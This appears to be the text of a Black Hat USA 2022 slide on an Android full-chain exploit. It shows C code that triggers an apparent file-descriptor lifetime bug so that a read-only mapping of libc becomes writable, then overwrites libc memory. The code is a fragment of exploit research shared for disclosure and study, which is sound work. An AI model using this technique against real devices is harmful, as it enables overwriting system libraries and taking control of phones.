 black hat
USA 2022
Android Full-chain #1: Exploitation
void *libc_map = mmap(NULL, libc_size, PROT_READ, MAP_PRIVATE, libc_fd, 0);
int fd = socket(AF_LOCAL, SOCK_DGRAM, 0);
fput(fd);
usleep(500);
int mfd = memfd_create("foobar", 0);
void *rw_map = mmap(NULL, libc_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
close(fd);
close(mfd);
usleep(500);
int lfd = open(LIBC_PATH, O_RDONLY);
uint32_t foobar;
for (size_t i = 0; i < libc_size; i += PAGE_SIZE) {
foobar = *(uint32_t *)&libc_map[i];
foobar = *(uint32_t *)&rw_map[i];
}
memcpy(rw_map, "booom", 5);
#BHUSA @BlackHatEvents